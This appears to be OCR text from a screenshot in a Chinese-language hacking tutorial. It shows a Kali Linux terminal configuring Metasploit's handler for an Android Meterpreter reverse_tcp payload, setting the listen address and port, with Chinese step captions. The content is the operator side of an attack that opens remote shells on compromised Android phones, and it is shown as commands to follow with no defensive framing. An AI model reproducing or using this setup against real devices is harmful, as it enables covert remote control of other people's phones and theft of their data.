 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadAndroid true yes Automatically load the Android ex
tension
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
设置监听地址
msf exploit(handler) > set LHOST 192.168.1.105\r
LHOST => 192.168.1.105
黑客安全
msf exploit(handler) > set LPORT 5555\r
设置监听端口
LPORT => 5555